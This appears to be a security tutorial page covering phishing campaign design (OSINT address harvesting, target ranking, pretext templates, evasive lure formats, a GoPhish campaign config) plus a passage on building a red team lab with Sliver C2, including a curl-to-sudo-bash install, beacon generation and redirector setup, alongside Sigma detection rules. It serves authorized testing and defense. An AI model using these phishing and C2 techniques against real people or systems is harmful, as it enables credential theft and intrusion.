Phishing Campaign Design: Pretexting, Lures, and Target Profiling
The most common mistake I see from someone running their first authorized phishing engagement is treating it as an email problem. They obsess over the payload and the landing page, launch on day two, and wonder why the click rate is 4%. The professional sequence is inverted — the message is the last artifact you build. The dossier, the pretext, and the sender domain’s reputation decide whether anyone reads past the subject line. Everything else is decoration.
This walkthrough is written for authorized red teamers and the defenders who have to understand the adversary’s decision chain to break it. Every phase maps to MITRE ATT&CK, and every offensive step is paired with how a blue team sees it.
1. Rules of Engagement and Legal Scope
Phishing simulations touch real people and harvest real PII. None of what follows is legal without explicit, signed authorization. Before a single byte of recon:
- Written authorization naming the target organization, the engagement window, and the specific techniques in scope (attachment vs. link vs. vishing).
- A scoping statement that lists which domains, mailboxes, and employee groups are fair game — and which are explicitly off-limits (legal, HR, executives’ personal accounts).
- Data-handling rules. Harvested credentials, breach-dump matches, and scraped employee data are PII. Encrypt at rest, define a retention window, and destroy on engagement close. You are a custodian, not a collector.
- An abort and de-confliction path so the SOC’s incident response doesn’t burn a weekend chasing your simulation.
If you can’t point to the paragraph in the contract that authorizes a technique, you don’t run it.
2. The Adversary’s Pre-Attack Workflow
Real intrusion sets — APT29, Kimsuky, TA453 — don’t improvise lures. They build a target list first, under the Reconnaissance tactic (TA0043), long before any email leaves an outbox. The workflow is iterative: start with a broad pool of harvested identities, enrich each with org and role context, then narrow to a short list of high-value recipients whose job function makes a specific pretext plausible.
The reason this matters to defenders: most of this generates zero target-side telemetry. Passive identity collection (T1589) reads breach databases and LinkedIn; nothing hits your logs. Your first detectable event is often the inbound message itself — which means the controls that matter most are the ones that limit exposure before the campaign and inspect delivery during it.

3. Target Profiling via OSINT
Passive vs. Active Reconnaissance
Passive recon never touches the target’s infrastructure — breach dumps, social media, cached pages. Active recon (port scans, mail-server probing) does, and it’s noisier. A good profiling phase stays passive as long as possible.
The ATT&CK techniques in play:
| Technique | MITRE ID | What it feeds |
|---|---|---|
| Gather Victim Identity Information | T1589 | Names, emails, exposed credentials |
| Email Addresses | T1589.002 | Format enumeration (first.last@) |
| Employee Names | T1589.003 | Org-chart and LinkedIn scraping |
| Gather Victim Org Information | T1591 | Departments, hierarchy |
| Business Relationships | T1591.002 | Vendor/partner pretext chains |
| Identify Roles | T1591.004 | Who approves wires, who resets passwords |
| Search Open Websites | T1593.001 | Social-media profiling |
| Search Open Technical Databases | T1596 | Cert transparency, Shodan, WHOIS |
Once you know the email format, every name you scrape becomes an address. That’s the whole point of T1589.002:
import itertools

# T1589.002 — derive addresses from a known naming convention.
formats   = ["{first}.{last}", "{f}{last}", "{first}{l}"]
domain    = "example.com"
employees = [("jane", "doe"), ("ahmed", "khan")]

for first, last in employees:
    for fmt in formats:
        addr = fmt.format(first=first, last=last,
                          f=first[0], l=last[0]) + "@" + domain
        print(addr)   # later: validate against MX / catch-all behavior
Scraped profile data turns into a prioritized target map. The goal is T1591.004 — separate the people who can wire money or reset passwords from everyone else:
import json

# T1591.004 — convert scraped profiles into a ranked target list.
with open("profiles.json") as f:
    people = json.load(f)

HIGH_VALUE = {"finance", "accounts payable", "it", "helpdesk", "executive"}

for p in people:
    dept = p.get("department", "").lower()
    priority = "HIGH" if any(k in dept for k in HIGH_VALUE) else "low"
    print(f"{priority:4} | {p['name']:24} | {p['title']}")
Infrastructure and tech-stack intelligence (T1596) tunes the theme. If certificate transparency logs reveal a Citrix or VPN gateway, “your VPN certificate expires in 24 hours” becomes credible:
# T1596 — map the footprint from public technical databases.
whois example.com | grep -Ei 'registrar|creation|name server'
dig +short MX example.com               # mail routing → gateway vendor fingerprint

# Certificate Transparency: enumerate subdomains without touching the target.
curl -s "https://crt.sh/?q=%25.example.com&output=json" \
| jq -r '.[].name_value' | sort -u| Tool | Description | Link |
|---|---|---|
| theHarvester | Email/domain/name harvesting from public sources | github.com |
| Maltego | Graphical link analysis for org mapping | maltego.com |
| Hunter.io | Email format discovery and verification | hunter.io |
| Recon-ng | Modular OSINT framework | github.com |
| Have I Been Pwned | Credential-exposure checking | haveibeenpwned.com |
| OSINT Framework | Curated index of profiling resources | osintframework.com |
4. Pretexting Fundamentals
A pretext is a fabricated backstory that gives the lure context. The believable ones lean on a small set of influence principles:
| Principle | Description |
|---|---|
| Authority | Impersonating IT helpdesk, C-suite, auditors, or law enforcement |
| Urgency / Scarcity | “Account expires in 24 hours,” “final warning before suspension” |
| Social proof | Referencing real colleagues, known vendors, ongoing projects |
| Likability / Familiarity | Hijacking an existing email thread (reply-chain phishing) |
| Pretext narrative | A plausible story matching the target’s job and industry |
The skeleton that turns those principles into a message:
[ROLE the sender claims]        -> "Microsoft 365 Security Team"
+ [AUTHORITY trigger]           -> policy / compliance / mandate
+ [URGENCY hook]                -> "session expires in 24h"
+ [ACTION request]              -> "re-verify at <link>"
+ [PLAUSIBLE sender + branding] -> aged look-alike domain, correct logo
= a lure that survives the recipient's first three seconds of scrutiny
Matching the Pretext to the Role

Profiling pays off here. A generic lure addressed to everyone is weaker than three tailored ones. Finance gets invoice-fraud and vendor-payment-change narratives. IT and helpdesk staff get credential-reset and MFA-enrollment pretexts. Executives get CEO-fraud and board-document lures. The pretext has to fit what the recipient already expects to receive on a normal Tuesday.
5. Lure Design and Delivery Vector Selection
The delivery vector is T1566 (Phishing), and the sub-technique you pick is a trade-off between trust, evasion, and what the target’s controls inspect:
| Sub-technique | ID | Delivery mechanism |
|---|---|---|
| Spearphishing Attachment | T1566.001 | Malicious file — Office doc, PDF, ISO, LNK, OneNote |
| Spearphishing Link | T1566.002 | Link to harvesting page or payload host |
| Spearphishing via Service | T1566.003 | Teams, Slack, LinkedIn DM, cloud storage |
| Spearphishing Voice | T1566.004 | Vishing / callback phishing |
Attachment campaigns rely on User Execution (T1204.002) — the victim has to open and trigger the file. Links exist precisely to avoid attachment scanning. If a gateway detonates attachments, you move to a link; if it rewrites links, you move to something the scanner doesn’t understand.
| Lure format | Abuse scenario |
|---|---|
| ISO / VHD in archive | Container strips Mark-of-the-Web from the inner payload |
| LNK file | Shortcut launches a hidden interpreter on double-click |
| OneNote attachment | Embedded “click to view” object spawns a child process |
| Double-extension file | invoice.pdf.exe reads as a PDF in a narrow window |
| QR code (“quishing”) | URL lives in an image — no clickable link for gateways to parse |
| HTML smuggling | Browser assembles the payload locally from inline data |
HTML smuggling is worth understanding because it inverts the perimeter: the file never crosses the network as a file, so attachment and URL scanners see only plain HTML.
<!-- Illustrative ONLY — shows why HTML smuggling evades file/URL scanners.
     The "payload" never traverses the network as a file; the browser builds it
     locally from a string already inside the HTML. The gateway sees inert markup. -->
<script>
  const data = atob("SGVsbG8gZnJvbSB0aGUgYnJvd3Nlcg==");   // benign demo content
  const blob = new Blob([data], { type: "application/octet-stream" });
  const url  = URL.createObjectURL(blob);
  const a    = document.createElement("a");
  a.href = url; a.download = "invoice.txt";                // forces a local "save"
  // a.click();   // auto-trigger left disabled deliberately
</script>
6. Sender Infrastructure and Spoofing
Delivery fails at the envelope if the sender looks wrong. Adversaries register look-alike domains (T1583.001) — corp-helpdesk.example against the real corp.helpdesk.example — and warm up aged sending accounts (T1585.002) so they pass reputation filters. The highest-trust option is hijacking a real conversation from a compromised third-party mailbox (T1586.002), where the reply lands inside an existing thread the victim already trusts.

From the attacker’s chair, the three email-authentication records define what’s possible:
| Control | What it does |
|---|---|
| SPF (TXT) | Authorizes sending IPs; ~all softfails, -all hardfails |
| DKIM | Cryptographic signature over headers/body; detects mid-transit tampering |
| DMARC | Enforces policy (p=reject / p=quarantine / p=none) on SPF/DKIM failure and binds both to the From: header via alignment |
Direct domain spoofing dies against a hard -all SPF record plus DMARC p=reject. That’s why attackers pivot to look-alike domains — a domain you control passes its own SPF and DKIM cleanly, and DMARC has nothing to complain about because the From: is genuinely yours.
A war story worth your hour: I once burned a beautifully aged look-alike domain in the first thirty minutes of a campaign because the landing page’s TLS certificate had been issued that morning. A switched-on analyst pulled the cert transparency log, saw a brand-new cert on a brand-new host receiving inbound clicks, and quarantined the whole run. The same crt.sh query you use to profile a target is the one defenders use to catch you. Provision infrastructure days ahead, not minutes.
7. Reconnaissance Phishing vs. Payload Delivery
Not every phishing message delivers malware. T1598 (Phishing for Information) sits under Reconnaissance — it tricks the target into divulging credentials or actionable data with no payload at all. A fake login portal (T1598.003) harvests a password; callback phishing extracts data verbally over the phone. The defining indicator: no malicious attachment, no exploit-laden link. That absence is what distinguishes T1598 from T1566.
Two modern variants defeat MFA and deserve detection-level treatment (no working frameworks here):
- Adversary-in-the-Middle (
T1557). A reverse proxy relays the victim’s real login to the real service and captures the session cookie issued after a successful MFA prompt. The stolen cookie replays the authenticated session — the second factor never protected anything because it already passed. - MFA Request Generation (
T1621). Push-bombing a target with repeated approval prompts until fatigue or confusion yields a tap. - OAuth device-code phishing. Abusing the device-authorization flow to capture tokens without ever touching a password, against M365 and Google Workspace.
The defensive answer to all three is phishing-resistant authentication — FIDO2 / passkeys — which is not susceptible to relay because the credential is bound to the legitimate origin.
8. Campaign Execution and Metrics
For authorized simulations, GoPhish handles sending profiles, landing pages, and tracking. The shape of a scoped, consented campaign:
# Authorized simulation only. Illustrative profile + campaign shape.
sending_profile:
  name: "IT Helpdesk Sim"
  from_address: "helpdesk@corp-helpdesk.example"   # pre-warmed look-alike
  host: "smtp.relay.internal:587"
  username: "sim-sender"
  ignore_cert_errors: false

campaign:
  name: "Q3 Awareness - Password Reset"
  url: "https://corp-helpdesk.example/reset"        # tracked landing page
  launch_date: "2026-07-01T09:00:00Z"
  tracking_pixel: true                              # open-rate beacon
  groups: ["finance-pilot"]                         # scoped, consented list
Read the metrics honestly. Open rate measures subject-line and sender plausibility. Click rate measures pretext strength. Submit rate — credentials actually entered — is the number that matters for risk, and it’s the one you report. Don’t shame individuals; aggregate by department and feed the result back into training. And when the engagement closes, destroy the harvested submissions per your data-handling rules.
9. Detection and Defense — The Defender’s View
Recon is invisible, so defense concentrates at delivery and execution. Email authentication is the first wall: enforce DMARC p=reject with alignment, and teach analysts to read the headers.
# Defender view: read Authentication-Results to spot spoofing.
$headers = Get-Content .\suspicious.eml -Raw
[regex]::Matches($headers, 'Authentication-Results:.*?(?=\r?\n\S)') |
    ForEach-Object { $_.Value }
# Flag: spf=fail, dkim=fail, dmarc=fail (or dmarc=none = no enforcement)
Post-delivery, the payload betrays itself through process lineage. Key Sysmon events:
| Event ID | Name | Relevance to phishing |
|---|---|---|
1 | Process Create | outlook.exe → powershell.exe, winword.exe → cmd.exe |
3 | Network Connection | Unusual outbound from an Office app (C2 callback) |
11 | File Created | Attachment written to %TEMP%\Outlook Temp\ |
15 | FileCreateStreamHash | Zone.Identifier ADS confirms internet origin (MOTW) |
22 | DNS Query | Office or browser DNS right after lure interaction |
The canonical detection — an Office app spawning a script interpreter:
title: Office Application Spawning a Script Interpreter
id: 6c4f1a2e-phishing-office-child
logsource:
  category: process_creation
  product: windows
detection:
  selection:
    ParentImage|endswith:
      - '\winword.exe'
      - '\excel.exe'
      - '\outlook.exe'
      - '\onenote.exe'
    Image|endswith:
      - '\powershell.exe'
      - '\cmd.exe'
      - '\mshta.exe'
      - '\wscript.exe'
      - '\cscript.exe'
  condition: selection
tags:
  - attack.initial_access
  - attack.t1566.001
  - attack.t1204.002
level: high
Catch attachment execution by its working directory:
title: Process Execution From Outlook Attachment Temp Path
id: 9a2b7c10-phishing-outlook-temp
logsource:
  category: process_creation
  product: windows
detection:
  selection:
    CurrentDirectory|contains: '\Content.Outlook\'
  condition: selection
tags:
  - attack.initial_access
  - attack.t1566.001
level: high
Credential-harvest fallout shows up in the Security log — 4625 (failed logon), 4740 (lockout from spray), 4688 (process creation with command-line auditing) — and in M365 / Entra ID sign-in risk events. Hardening that actually moves the needle:
- ASR rules blocking Office apps from spawning child processes.
- Protected View + Trust Center disabling internet-origin macros by default, with MOTW enforced even for archive-extracted files to kill the ISO bypass.
- Safe Links / Safe Attachments for click-time URL rewriting and sandbox detonation.
- FIDO2 / passkeys over push-based MFA — the only control that survives AiTM.
- Limiting public OSINT exposure — shallow public org charts, undisclosed email formats, sanitized job postings.
- Awareness training using current lures (ISO, OneNote, QR), not just decade-old attachment scares.
10. MITRE ATT&CK Mapping
| Technique | MITRE ID | Detection |
|---|---|---|
| Gather Victim Identity Information | T1589 | Largely invisible; monitor breach exposure, 4625/4740 downstream |
| Gather Victim Org Information / Roles | T1591 / T1591.004 | Limit public org-chart depth |
| Search Open Technical Databases | T1596 | Monitor own CT logs for look-alike certs |
| Acquire Infrastructure: Domains | T1583.001 | Newly-registered-domain blocking at gateway |
| Compromise Accounts: Email | T1586.002 | Anomalous reply-chain sender, header mismatch |
| Phishing | T1566 | Email auth, gateway telemetry, Sysmon EID 1 |
| Spearphishing Attachment | T1566.001 | Sysmon EID 1/11/15, Office child-process Sigma |
| Spearphishing Link | T1566.002 | Safe Links, URL detonation |
| Spearphishing Voice | T1566.004 | Helpdesk verification policy, user reporting |
| User Execution: Malicious File | T1204.002 | Parent-child process chain |
| Phishing for Information | T1598 | Link to harvest page with no payload |
| Adversary-in-the-Middle | T1557 | Impossible-travel, session anomalies; FIDO2 |
| MFA Request Generation | T1621 | Repeated push prompts in sign-in logs |
Summary
- A phishing campaign is won during reconnaissance, not in the message — the dossier and pretext decide the outcome before delivery.
- Target profiling chains passive OSINT (
T1589,T1591,T1593,T1596) into a ranked list, generating almost no target-side telemetry. - Pretexts weaponize authority, urgency, and familiarity; the strongest ones match the recipient’s actual job function.
- Delivery vector (
T1566sub-techniques) is a trade-off against the controls in place — attachment, link, service, or voice — with ISO, OneNote, quishing, and HTML smuggling as modern evasion paths. T1598harvests data with no payload, and AiTM (T1557) defeats push-based MFA — both demand phishing-resistant FIDO2.- Defenders win at delivery and execution: enforce
DMARC p=reject, hunt Office child-process chains via Sysmon EID 1, and convert every red-team finding into a concrete blue-team control.
Related Tutorials
- Passive OSINT: Mapping the Target Without Touching It
- APT Profiling: How to Build a Comprehensive Adversary Profile from Open-Source Intelligence
- Building a Red Team Lab: Infrastructure, VMs, and C2 Setup
- OSINT for People and Credentials: LinkedIn, Breach Data, and Email Harvesting
- Active OSINT: DNS, Certificate Transparency, and Subdomain Enumeration
References
- Phishing (T1566) – Enterprise | MITRE ATT&CK®
- Phishing for Information (T1598) – Enterprise | MITRE ATT&CK®
- Gather Victim Identity Information (T1589) – Enterprise | MITRE ATT&CK®
- Gather Victim Org Information (T1591) – Enterprise | MITRE ATT&CK®
- Phishing: Spearphishing Link (T1566.002) – Enterprise | MITRE ATT&CK®
- Phishing for Information: Spearphishing Service (T1598.001) – Enterprise | MITRE ATT&CK®
Building a Red Team Lab: Infrastructure, VMs, and C2 Setup
Objective: Understand how to design, build, and operate a self-contained red team lab — hypervisor and VM selection, network segmentation, C2 framework deployment, redirector architecture, and OPSEC discipline — so authorized operators get a reproducible practice environment and defenders learn what adversary infrastructure looks like from the inside.
1. Lab Philosophy and Legal Guardrails
A red team lab exists for one reason: to test tradecraft against telemetry without touching production. Everything in this tutorial is for authorized testing inside an isolated environment you own. Never point lab C2 at systems outside your scope.
A dedicated lab gives you two things production cannot. First, repeatability — snapshot, detonate, revert, repeat. Second, observability — you run the blue stack and the red stack side by side and watch every event a real implant generates.
Two build models exist:
- Air-gapped lab — host-only virtual networks with no internet. Safest for malware detonation and EDR-bypass study.
- Cloud-backed lab — VPS-hosted team servers and redirectors for testing real callbacks, domain categorization, and redirector chains.
Most learners start air-gapped and graduate to a hybrid with a single controlled egress gateway.
2. Hardware and Hypervisor Selection
A workable lab runs on a single workstation. The constraint is RAM, because a Domain Controller, a Windows endpoint, a Linux target, and a SIEM run concurrently.
| Component | Recommendation |
|---|---|
| Host RAM | 16 GB minimum, 32 GB+ for full AD + SIEM |
| Storage | 100 GB SSD minimum, 256 GB+ for multi-VM snapshots |
| CPU | Quad-core with virtualization extensions (VT-x/AMD-V) |
Choose a Type-2 hypervisor:
| Feature | VMware Workstation Pro | VirtualBox |
|---|---|---|
| Nested virtualization | Reliable | Limited |
| Advanced networking | LAN Segments | Internal Network |
| Snapshot fidelity | High | Adequate |
| Cost | Commercial | Free |
VMware Workstation Pro / Fusion is preferred for nested virtualization and snapshot fidelity; VirtualBox is the free alternative with less reliable advanced networking.
Snapshot discipline is non-negotiable. Snapshot before each phase — a clean pre-exploitation baseline, a post-compromise state, a post-persistence state — so you can replay a scenario without rebuilding.
3. Network Architecture Design

Segment the lab into tiers so the attacker subnet, target subnet, and monitoring subnet cannot freely route to one another. This mirrors real network boundaries and forces realistic lateral movement.
| Networking Mode | Behavior | Lab Use |
|---|---|---|
| Host-Only | Isolated subnet, no internet | Default for all tiers |
| NAT | VMs share the host IP outbound | Controlled egress only |
| LAN Segment / Internal | Inter-VM only, no host | Target-to-target traffic |
| Bridged | VM joins physical LAN | Avoid (leaks to real network) |
Build three host-only segments: attacker, target, monitoring. A dedicated “egress” VM with dual NICs (one host-only, one NAT) acts as the only controlled gateway when you must test real C2 callbacks. The monitoring tier should receive logs one-way and remain unreachable from the attacker subnet.
4. Building the Target Network
The target network simulates a small enterprise: a Domain Controller, a domain-joined Windows endpoint, and a Linux host.
| VM Role | OS | Purpose |
|---|---|---|
| Domain Controller | Windows Server 2019/2022 | AD DS, DNS, DHCP |
| Windows Target | Windows 10/11 (domain-joined) | Implant testing |
| Linux Target | Ubuntu / CentOS | Cross-platform implants |
Promote the DC with AD DS, configure DNS, then join endpoints to the domain. The following script joins a Windows target, points DNS at the DC, and enables WinRM for management.
# Domain join + WinRM enablement for a lab Windows target
$DC = "192.168.56.10"     # Domain Controller IP
$Domain = "lab.local"

# Point DNS at the DC so domain resolution works
Set-DnsClientServerAddress -InterfaceAlias "Ethernet0" -ServerAddresses $DC

# Enable remote management for lab orchestration
Enable-PSRemoting -Force
Set-Item WSMan:\localhost\Client\TrustedHosts -Value $DC -Force

# Join the domain (prompts for credentials, then reboot)
Add-Computer -DomainName $Domain -Restart
5. Deploying the Blue Team Monitoring Stack
The monitoring tier is what turns a playground into a detection lab. Deploy Wazuh or Security Onion as the SIEM/IDS, then instrument every Windows VM with Sysmon using a community config such as SwiftOnSecurity or Olaf Hartong’s sysmon-modular.
| VM Role | OS | Purpose |
|---|---|---|
| Blue Team / SIEM | Security Onion / Wazuh | Log aggregation, IDS, alerting |
Forward all Windows and Sysmon channels to the SIEM, enable real-time alerting, and leave Windows Defender enabled on targets so you can observe EDR behavior against your implants. Add Zeek for network metadata — its conn.log is invaluable for spotting beaconing.
6. C2 Framework Selection and Trade-offs
A C2 framework is the infrastructure used to control compromised systems remotely. It has three parts: a C2 server (backend), a C2 client (operator interface), and a C2 agent / implant (payload on the target).
| Framework | License | Notes |
|---|---|---|
| Sliver | Open-source (Bishop Fox) | mTLS, HTTP/S, DNS, WireGuard transports; go-to Cobalt Strike alternative |
| Havoc | Open-source | Real-time client UI via API; Cobalt-Strike-like feel |
| Mythic | Open-source | Docker-based, web UI, pluggable C2 profiles and agents |
| Metasploit | Open-source | msfconsole, multi/handler; good for catching payloads, weak for long-haul |
| Cobalt Strike | Commercial (~$3,540/user/yr) | Malleable C2, Beacon, Aggressor Script; awareness only |
Core architecture primitives apply across all of them:
| Term | Definition |
|---|---|
| Team Server | Persistent backend; never directly internet-facing |
| Implant / Beacon / Agent | Payload on the target that calls back |
| Redirector | Disposable proxy in front of the team server; assumed to be burned |
| Listener | Server-side handler waiting for callbacks (e.g., HTTPS/443) |
| Malleable Profile | Config shaping HTTP/S traffic to mimic legitimate requests |
| Sleep / Jitter | Callback interval plus randomness; breaks beacon regularity |
This tutorial uses Sliver as the primary example because it is free, modern, and well-documented at sliver.sh/docs.
7. Deploying Sliver C2
Install the server on a dedicated Ubuntu 22.04 host on the attacker tier. The team server should never be exposed directly — a redirector sits in front of it (Section 8).
# Install Sliver server (run on the dedicated C2 VM)
curl https://sliver.sh/install | sudo bash

# Run as a service so it survives reboots
sudo systemctl enable --now sliver

# Drop into the server console
sliver-server
Inside the console, start an HTTPS listener and generate a Windows x64 beacon. --skip-symbols speeds up builds in a lab; flags change between releases, so verify against the official docs.
# Start an HTTPS listener bound to the redirector-facing interface
https --lhost 192.168.56.20 --lport 443

# Generate a Windows x64 HTTPS beacon
generate beacon --http 192.168.56.20 --os windows --arch amd64 --skip-symbols

# After the implant calls back:
sessions                 # list active sessions
use <session_id>         # interact with a session
The HTTP/S transport is shaped via /root/.sliver/configs/http-c2.json, which controls URIs, headers, and polling behavior. The default mTLS transport listens on 8888.
8. Redirector Architecture

A redirector is a disposable proxy that fronts the team server. Implants talk only to the redirector; if blue team burns its IP, you rebuild it and the long-term server stays hidden.
Implant → Redirector (Nginx/Apache/socat) → C2 Team ServerThe redirector filters traffic: requests matching your implant’s expected path and user-agent are forwarded to the team server; everything else is dropped or returned as a benign error or redirected to a legitimate site.
# Nginx redirector: forward only matching C2 traffic, 404 everything else
server {
    listen 443 ssl;
    server_name cdn.example-lab.local;

    location /api/v2/updates {
